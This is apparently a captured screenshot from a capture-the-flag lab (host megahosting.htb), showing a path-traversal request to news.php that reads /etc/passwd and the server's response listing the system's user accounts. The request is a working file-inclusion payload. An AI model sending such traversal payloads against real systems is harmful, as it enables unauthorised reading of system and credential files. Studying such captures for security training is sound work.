 Request
Pretty Raw Hex \n
1 GET /news.php?file=../../../../../../etc/passwd HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1850
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
36 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
37 pollinate:x:110:1::/var/cache/pollinate:/bin/false
38 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
39 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 tomcat:x:997:997::/opt/tomcat:/bin/false
42 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
43 ash:x:1000:1000:clive:/home/ash:/bin/bash